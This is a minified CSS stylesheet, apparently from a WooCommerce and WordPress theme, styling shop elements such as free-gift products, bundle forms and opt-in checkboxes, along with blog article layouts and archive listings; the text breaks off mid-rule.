.fgf_gift_products_wrapper .freegift_info{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}#lightcase-content .fgf_gift_products_wrapper .freegift_name{margin-bottom:1rem}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{margin-bottom:24px;padding:10px;font-size:.95rem;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;border-width:1px;border-style:solid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width: 767px){.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{display:block}}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box a{color:inherit;text-decoration:underline;font-weight:bold}#order_comments_field .label-help_text{font-size:.75rem;display:block;margin-bottom:.5rem;font-weight:500}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{position:relative;padding-left:24px;display:inline-block}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]>.optional{padding:0}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}label.checkbox.woocommerce-form__label.checked[data-automation-id=woo-commerce-subscription-opt-in]:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.bundle_form .select-option.swatch-wrapper.disabled{display:none}.bundle_form .product.bundled_product_summary{display:-webkit-box;display:-ms-flexbox;display:flex}.bundle_form .product.bundled_product_summary .bundled_product_images.images,.bundle_form .product.bundled_product_summary .details{float:none !important}.bundle_form .product.bundled_product_summary:after,.bundle_form .product.bundled_product_summary:before{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_configurable .iconic-was-chosen-attribute{display:none}.bundle_form .product.bundled_product_summary .attribute_options td.label label{margin-bottom:0;line-height:1.15;font-size:12px;letter-spacing:1px}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.label label:after{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.value{display:none}.bundle_form .product.bundled_product_summary tr.attribute_options{margin-bottom:8px}.bundle_form .product.bundled_product_summary tr.attribute_options:last-child{margin-bottom:0}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price{position:relative}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price .amount{font-size:.85rem;font-weight:400}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox input[type=checkbox]:checked+span.price:after{left:2px;width:7px;height:14px}@media screen and (max-width: 576px){.bundle_form.layout_grid ul.products.bundled_products.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images{width:35% !important}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images+.details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 469px){.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images{width:40%}.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images+.details{padding-left:1rem}}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.single-product div.product .bundle_form table.variations td.label{padding-top:0;margin-bottom:0}.shop--single .summary .bundled_product_title_inner .item_title{font-size:1.25rem}.new_swatch .swatch-control+.swatch-label{margin:0}.bundled_item_cart_content .about_size_wraper{display:block;margin-top:5px}.shop--single .summary .product_title.bundled_product_title{margin-bottom:5px;font-size:1.05rem;line-height:1.25}.shop--single .summary .product_title.bundled_product_title .item_title{font-size:inherit}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}@media screen and (min-width: 470px){.shop--single .summary .product_title.bundled_product_title{font-size:1.25rem}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}}@media screen and (max-width: 469px){.shop--single .summary .small_width.bundle_form div.bundled_product_summary .bundled_product_images{max-width:40%}}.o{font-family:var(--fontTitling);font-weight:normal}.c{font-family:"Caslon224Std-Book","ChaparralRegular",Georgia,MSung PRC Medium,serif;font-weight:normal}.d{font-family:var(--fontSecondary);font-weight:normal}.t{font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif;font-weight:normal}.n{font-family:var(--fontBody)}.fx,.fx.fas{display:-webkit-box;display:-ms-flexbox;display:flex}.fas{-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.fac{-ms-flex-align:center;align-items:center;-webkit-box-align:center}.fjc{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.fjs{-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}.fdr{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.fw{-ms-flex-wrap:wrap;flex-wrap:wrap}.paragraph .btn.btn_rvnow{padding:0 24px;height:42px;line-height:42px}.card__style .card__item .col__thum .overlink{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}#theme-container:not(.post-type-is__press) .max-width--site main#main{padding:0}#theme-container:not(.post-type-is__press) .max-width--site{max-width:100%;padding-left:.75rem;padding-right:.75rem}#theme-container:not(.post-type-is__press) .blog__content.container{width:100%;max-width:1400px}#theme-container:not(.post-type-is__press) .bsec__wrap{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .article_cover{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}#theme-container:not(.post-type-is__press) .shop_the_look_container+.ex_info{padding:5px 10px 0}#theme-container:not(.post-type-is__press) .ex_info{text-align:left;font-weight:300;font-size:.75rem;color:#333;line-height:1.45}#theme-container:not(.post-type-is__press) .blog_header_cover .subtitle{font-family:var(--fontBody)}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover{-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse}#theme-container:not(.post-type-is__press) .bsec .section-subttl.o.upper{text-align:center;margin-top:32px;margin-bottom:12px;line-height:1.15;font-size:24px;letter-spacing:.015em}#theme-container:not(.post-type-is__press) .main-text-component.paragraph{text-align:left}#theme-container:not(.post-type-is__press) .fixed_cover{margin-top:-12px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .article_cover{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-lines:multiple}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .entry-title.blog-title{line-height:1.125;font-size:32px;margin-bottom:0}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header{margin-bottom:-12px;text-indent:-15px;padding-left:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header .subttl{margin-bottom:12px;text-indent:0px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .blog-article-header{margin-bottom:0;position:relative;z-index:2}#theme-container:not(.post-type-is__press) .test .test{display:block}#theme-container:not(.post-type-is__press) .blog-article-sum blockquote{padding:0;margin:0;border-left:none;line-height:1.25}#theme-container:not(.post-type-is__press) .blog__content,#theme-container:not(.post-type-is__press) .first_summary+.entry-content{margin-top:20px}#theme-container:not(.post-type-is__press) .blog-article-header .entry-meta{letter-spacing:3px;font-family:Courier,"Courier New",monospace}#theme-container:not(.post-type-is__press) .blog-article-header_inner{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .blog-article-sum .entry-title.blog-title{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:400;font-size:35px;line-height:1.15;text-align:left}#theme-container:not(.post-type-is__press) .blog-article-sum .post-entry-header .subttl h4{letter-spacing:4px;font-weight:400;font-size:.95rem;line-height:1.35}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover .blog-article-header{margin:0;padding-bottom:100px;width:100%;position:absolute;left:0;bottom:0;z-index:1;display:block;opacity:1;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:10px}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header *{color:#fff}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .subttl{text-align:right}#theme-container:not(.post-type-is__press) .bsec{margin-bottom:60px}#theme-container:not(.post-type-is__press) .bsec .paragraph p{letter-spacing:2px}#theme-container:not(.post-type-is__press) .col__right.col__txt{text-align:left}#theme-container:not(.post-type-is__press) .elementor-column.elementor-col-100>.elementor-column-wrap.elementor-element-populated{padding:0}#theme-container:not(.post-type-is__press) .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}#theme-container:not(.post-type-is__press) .layout__01{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}#theme-container:not(.post-type-is__press) .paragraph p{line-height:1.625;margin-bottom:26px}#theme-container:not(.post-type-is__press) .paragraph p:last-child{margin-bottom:0}#theme-container:not(.post-type-is__press) .para__center{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}#theme-container:not(.post-type-is__press) .blog_header_cover .full_cover{max-height:90vh;min-height:260px;height:auto;margin-right:-50vw;margin-left:-50vw;left:50%;right:50%;width:100vw;overflow:hidden;position:relative}#theme-container:not(.post-type-is__press) .sf-content{margin:0 auto;max-width:1400px}#theme-container:not(.post-type-is__press) .header-image-overlay{width:100%;height:100%;position:absolute;background-color:#000;left:0;top:0;opacity:.45}#theme-container:not(.post-type-is__press) .first_summary{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}#theme-container:not(.post-type-is__press) .first_summary .entry-summary{font-size:16px;line-height:1.65;letter-spacing:.05em;font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif}.header-date{word-spacing:4em;line-height:1.25;letter-spacing:.5px;text-transform:uppercase;font-size:12px;font-family:var(--fontSecondary);font-weight:400;width:100%}.col__txt .block__quote{max-width:100%;margin:0}.col__txt .text_inner div+div:not(.c-product-item_wrap_info){margin-top:30px}.blog-article-sum blockquote .large-text{line-height:1.25;font-weight:400;display:inline-block}.blog-article-sum blockquote .large-text>p{display:inline}.blog-article-sum blockquote h3:before,.blog-article-sum blockquote h3:after{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif}.blog-article-sum blockquote h3:before{content:"“"}.blog-article-sum blockquote h3:after{content:"”"}.layout__02.column_01>div{padding:0;width:100%;margin-left:auto;margin-right:auto}.section-title-bar{margin-bottom:20px;line-height:1.25;font-size:18px}.section-title-bar.bigger{font-size:28px}.section-title-bar.title_style02{padding-top:20px;position:relative}.section-title-bar.title_style02:before{content:"";position:absolute;width:30px;height:5px;top:0;left:0;background-color:currentColor}.section-title-centre{padding-top:30px;text-align:center;font-size:22px;line-height:1.25;font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:normal}.first_summary .entry-summary p{margin-bottom:0}.end_header{padding-top:1rem}.end_header .end_credit{font-size:12px;font-family:Eina03;font-weight:400;letter-spacing:0px;color:rgba(0,0,0,.65)}.end_credit .credit:first-child{padding-left:0}.end_credit .credit{padding-left:8px}.end_credit .credit:first-child:after{content:"/";margin:0 0 0 5px;padding-left:0}.para__center .pull-quote{text-align:center}.pull-quote .em_title{line-height:1.5;font-weight:400;font-size:22px;letter-spacing:2px}.pull-quote .em_title.c{letter-spacing:0px}.pull-quote .qupte_wrap{height:30px;font-size:50px;line-height:1;font-weight:bold;opacity:.15;font-family:Georgia,MSung PRC Medium,serif}.pull-quote .qupte_wrap.quote-after{margin-top:8px}.section-title-centre+div{margin-top:40px}.section-title-centre .tsm{display:block;font-size:50%;letter-spacing:2px;font-family:var(--fontPrimary)}.section-title-centre .tsm+span{padding-top:8px;display:inline-block;letter-spacing:2px}.blog-article-sum .entry-footer{margin-left:-15px;margin-right:-15px}.blog-article-sum .entry-footer .posts-nav{margin:0;float:none}.article_cover.fade__inout.out .blog-article-header,.article_cover.fade__inout.out .header-image-overlay{opacity:0}.article_cover.fade__inout .blog-article-header,.article_cover.fade__inout .header-image-overlay{transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}.fixed_cover,.blog_header_cover.fw_cover .blog-article-header{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.entry-content .layout__01 .col__img{margin-top:0}.layout__01.type_b.bsec .col__txt .text_inner{max-width:500px;margin-left:auto;margin-right:auto}.layout__01.type_b.bsec .col__img{margin-top:0}.section-title-bar.num_ttl .num{margin-bottom:10px;margin-left:25px;font-family:"Caslon224Std-Book",Georgia,MSung PRC Medium,serif;font-size:60px;font-weight:400;line-height:1;position:relative;display:block}.para__center .col__img+.col__txt{margin-top:30px}.blog_header_cover .first_summary{width:100%;margin-top:20px;margin-left:auto;margin-right:auto}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:40px}.quote_author{font-family:var(--fontPrimary);font-weight:300;font-size:.85rem}.quote_author>span{display:inline-block;-webkit-transform:skewX(-12deg);transform:skewX(-12deg)}.img_cover>img{position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover}.card__style .card__item .col__desc{padding:20px;position:relative;background:#fff;width:90%;max-width:420px;margin-left:auto;margin-right:auto;margin-top:-42px}.card__style .card__item .col__thum{position:relative;padding-top:125%}.card__style .card__item .col__thum.landscape{padding-top:80%}.card__style .card__item .section-title-bar{font-size:28px}.section-title-bar.bigger.o{font-size:32px;line-height:1}.card__style .card__item .section-title-bar.o{line-height:1}.section-title-bar.title_style04>span{display:inline;border-bottom:1px solid}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:20px;display:block;text-align:center}.blog_header_cover.fw_cover{padding-top:42px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px;background:#fff;display:block}.post-item__latest>div{height:100%;display:block}.post__item a{display:block}.post-date-header .addtoany_shortcode{width:50px;height:50px;overflow:hidden;display:inline-block}.post-item__latest .post-item__cont{padding:30px 25px;background-color:#fff;-webkit-box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;position:relative}.post-item__latest .entry-title{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;line-height:1.15;font-size:1.5rem;margin-top:12px}.post-item__latest .post_cname{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:500;font-size:.75rem;letter-spacing:1px}.post__item .rm_btn{letter-spacing:2px;font-family:var(--fontPrimary);text-transform:uppercase;font-size:.75rem}.elementor-widget-container>.block__quote.bsec{margin-left:auto;margin-right:auto}.text_inner>.bsec.bsec__wrap{max-width:100%}@media only screen and (min-width: 640px){.post-item__latest .post-item__cont{-webkit-box-flex:1;-ms-flex:1 0 55%;flex:1 0 55%;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.post-item__latest .post-item__thum{-webkit-box-flex:1;-ms-flex:1 0 45%;flex:1 0 45%}.blog_header_cover.fw_cover .post-entry-header{margin-bottom:-24px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px}.blog-article-sum .entry-footer .posts-nav{padding-top:40px;padding-bottom:70px}.layout__02.card__style>.fx>div:nth-child(even){margin-top:0px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:80px}.card__style .card__item .section-title-bar{font-size:32px}.card__style .card__item .col__desc{padding:32px;margin-top:-62px}.quote_author{font-size:1rem}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:60px}.bsec__wrap,.blog_header_cover .first_summary{max-width:93%}.blog_header_cover .first_summary{margin-top:40px}.para__center .col__img+.col__txt{margin-top:60px}.layout__01.bsec_even{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.layout__01.bsec_even .col__img{padding-right:0;padding-left:20px}.layout__01.bsec_even .col__txt{padding-left:0;padding-right:20px}.blog_header_cover.fw_cover .post-entry-header{max-width:80%;padding-left:30px;text-indent:-30px}.blog_header_cover.fw_cover .entry-title.blog-title{font-size:50px}.fixed_cover{margin-top:-18px;padding-right:100px}.section-title-centre+div{margin-top:60px}.pull-quote .em_title{font-size:20px}.section-title-centre{font-size:25px}.section-title-bar{font-size:25px}.section-title-bar.bigger{font-size:32px}.layout__02.column_01>div{max-width:80%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__02 .column_03{margin-left:-10px;margin-right:-10px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.header-date>span{display:block}.header-date>.day{font-size:1.875rem}.blog__content,.first_summary+.entry-content{margin-top:40px}.first_summary .entry-summary{font-size:25px}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 90%;flex:0 1 90%}.first_summary{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary+.post-date-header{margin-left:auto;-webkit-box-flex:0;-ms-flex:none;flex:none}.first_summary .post-date-header_inner{text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:20px}.blog-article-header_inner{margin-bottom:0;max-width:93%}.blog_header_cover .full_cover{min-height:355px}.para__center{max-width:640px;width:70%}.layout__01>div{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}.layout__01:not(.type_b)>div{position:sticky}.ho{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.layout__01>div:nth-child(even),.layout__01 .col__img,.layout__02>.fx>div:nth-child(even){margin-top:40px}.layout__03{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.card__style .masonry__grid .card__item.grid-item{padding:0 15px}.section-title-bar.bigger.o{font-size:42px}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:30px}.blog_header_cover.fw_cover{padding-top:42px}.blog-article-sum .entry-title.blog-title{font-size:4rem}.blog-article-sum .post-entry-header .subttl h4{font-size:1.15rem}}@media only screen and (min-width: 960px){.post-item__latest .post-item__cont{margin-top:20px;margin-left:-25px;margin-bottom:20px}.post-item__latest,.post__item .post-item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.post-item__latest{-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center}.post__item .post-item__wrap{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.post-item__latest>div{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.post-item__latest>div:first-child{margin-right:20px}.post-item__latest>div:last-child{margin-left:20px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:120px}.layout__02.card__style>.fx>div:nth-child(even)+div:nth-child(odd){margin-top:40px}.bsec__wrap,.blog_header_cover .first_summary{max-width:90%}.blog_header_cover .first_summary{margin-top:60px}.section-title-bar.num_ttl .num{margin-bottom:25px}.blog_header_cover.fw_cover .entry-title.blog-title{line-height:1;font-size:60px}.fixed_cover{padding-right:160px}.pull-quote .em_title{font-size:24px}.section-title-centre{font-size:30px;line-height:1.25}.layout__02.column_01>div{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.blog__content,.first_summary+.entry-content{margin-top:60px}.first_summary .entry-summary{-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary{font-size:25px}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:45px}.blog-article-header_inner{max-width:90%}.blog_header_cover:not(.fw_cover) .blog-article-header{padding-bottom:150px}.sf-content{max-width:1400px}.blog_header_cover .full_cover{min-height:535px}.layout__01>div,.layout__02>.fx>div{top:60px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.column_03>div{width:33.333%;-webkit-box-flex:1;-ms-flex:1 1 33.333%;flex:1 1 33.333%;-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.single-post #theme-container{overflow-x:unset !important}.card__style .masonry__grid .card__item.grid-item{padding:0 20px}.section-title-bar.bigger.o{font-size:52px}}@media only screen and (min-width: 1200px){.card__style .card__item .col__desc{padding:62px}.bsec__wrap,.blog_header_cover .first_summary{max-width:80%}.layout__02.column_01>div{-ms-flex-preferred-size:50%;flex-basis:55%;max-width:55%}.blog-article-header_inner{max-width:80%}.block__quote{max-width:50%}.para__center{width:55%}}@media only screen and (max-width: 959px)and (min-width: 640px){.layout__02 .column_03>div:nth-child(odd):not(:first-child){margin-top:40px}}@media only screen and (max-width: 639px){.paragraph p{font-size:14px}.layout__01{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.entry-content .layout__01 .col__img{margin-bottom:40px}.blog_header_cover .first_summary,.blog-article-header{padding-left:20px;padding-right:20px}.first_summary .entry-summary{padding-top:20px}.fx.fw .ho{margin-bottom:40px}.fx.fw .ho:last-child{margin-bottom:0}.post-date-header_inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-align:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}}@media only screen and (max-width: 420px){.blog_header_cover .full_cover .media-content-fullr-wide{width:125%}.paragraph p{font-size:12px}.pull-quote .em_title{font-size:16px}.quote_author{font-size:.75rem}.card__style .card__item .section-title-bar{font-size:24px}.blog_header_cover.fw_cover .post-entry-header .subttl .subtitle{letter-spacing:1px}}.align--left{text-align:left !important}.first_row .over_href{position:absolute;width:100%;height:100%}.blog-article.is_first_latest .post_row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;margin:0 auto}.row>.archive_listing{padding:0}.blog-article.is_first_latest .post_row .blog-article-sum{text-align:left;background:#fff}.blog-article .blog-article-header .sub_cat{font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;font-size:.85rem;letter-spacing:.1em}.archive .blog-article-sum a.blog-read-more.cta{margin-top:auto;display:inline-block;width:auto;font-style:normal}.blog-article .blog-article-sum a.blog-read-more.cta:before{content:none}.blog-article.is_first_latest .blog-title{font-size:22px}.blog-article .blog-title{font-size:16px}.blog-article-sum .entry-meta.posted_date_en{margin:0;opacity:.5;font-size:12px;line-height:1.125;display:block}.blog-article.is_rest .blog-article-sum a.blog-read-more.cta{display:inline-block}.blog-article.is_rest .blog-article-sum{margin-top:15px;text-align:left}.blog-article.is_rest .blog-article-sum .blog-title{font-size:16px;line-height:1.45;margin-top:10px;margin-bottom:10px}.blog-article.is_rest .blog-article-header .sub_cat{font-size:.75rem}.blog-article.is_rest a.cover-image{display:block;position:relative;width:100%;padding-top:75%}.blog-article.is_rest a.cover-image img,.blog-article.is_first_latest .post_row .cover-image>img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.archive_listing>article{position:relative;z-index:1}.blog-article.is_first_latest .post_row .cover-image{position:relative;z-index:-1;padding-top:66.666%;display:block;height:0}@media only screen and (min-width: 640px){.is_rest.archive_listing:nth-child(3n){margin-right:0}.blog-article.is_first_latest .blog-title{font-size:25px}.blog-article .blog-article-sum a.blog-read-more{margin-bottom:20px}.blog-article.is_first_latest .post_row{-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:stretch;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.blog-article.is_first_latest .post_row .cover-image_wrap{-webkit-box-flex:1;-ms-flex:1 1 65%;flex:1 1 65%;max-height:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:30px;margin-left:-60px;margin-top:30px;-webkit-box-flex:1;-ms-flex:1 1 35%;flex:1 1 35%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.archive_listing.is_rest>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.is_rest.archive_listing{-webkit-box-flex:0;-ms-flex:0 0 calc(33.3% - 26.7px);flex:0 0 calc(33.3% - 26.7px);max-width:calc(33.3% - 26.7px);width:calc(33.3% - 26.7px);margin-right:40px}}@media only screen and (min-width: 960px){.blog-article.is_first_latest .blog-title{font-size:30px}.blog-article.is_first_latest .post_row .blog-article-sum{padding:35px 40px}}@media only screen and (max-width: 639px){.archive_listing.is_rest{padding-left:70px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:30px;display:block;max-width:100%}.archive_listing>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.blog-article.is_first_latest .post_row .cover-image{width:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:20px;margin-left:10px;margin-right:10px;margin-top:-60px;text-align:center;display:block}.archive_listing.blog-article .blog-title{margin-top:10px;margin-bottom:10px}.blog-article .blog-article-sum a.blog-read-more.cta{display:none}.blog-article.is_rest .blog-article-header .sub_cat{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);position:absolute;left:-35px;top:50%}.blog-article.is_rest .blog-article-header .sub_cat>span{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);display:inline-block;left:-50%;position:relative;line-height:1.125}}body.archive.category-blog .container-blog>.container{padding-left:.75rem;padding-right:.75rem}@media only screen and (max-width: 639px){body.archive.category-blog .container-blog>.container{max-width:640px;padding-left:.75rem;padding-right:.75rem}}body.archive.category-blog .container-blog #main>.row{-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.page-guide-tbyb section#sec_intro{margin-bottom:7rem}.page-guide-tbyb section.cv_hero.elementor-section-boxed>.elementor-container{max-width:820px}.page-guide-tbyb section.cv_hero .heading__en{font-size:2.75rem}.page-guide-tbyb section.cv_hero .heading__en h2{text-align:center;letter-spacing:-0.015em;font-family:"Cormorant Garamond","chaparral-pro","Courier New",Courier,monospace;font-weight:500;text-transform:initial}.page-guide-tbyb section.cv_hero .heading__en_caption{margin-bottom:1rem}.page-guide-tbyb section.cv_hero .heading__en_caption h4{text-align:center}.page-guide-tbyb section.cv_hero .cv_image{max-width:420px;margin:3rem auto}.page-guide-tbyb section .testy{opacity:1;font-size:inherit}.remodal.remodal_base{padding:0}.remodal.remodal_base .remodal-close_small{top:1rem;right:1rem}@media screen and (min-width: 768px){.remodal.remodal_base .remodal-close_small{width:30px;height:30px}.remodal.remodal_base .remodal-close_small:before{font-size:30px;line-height:30px;width:30px}}.remodal.remodal_base .pop-up .pop-head{padding:1.5rem 3.5rem 1rem 2rem;margin:0;border-bottom:1px solid rgba(0,0,0,.15)}.remodal.remodal_base .pop-up .pop-head 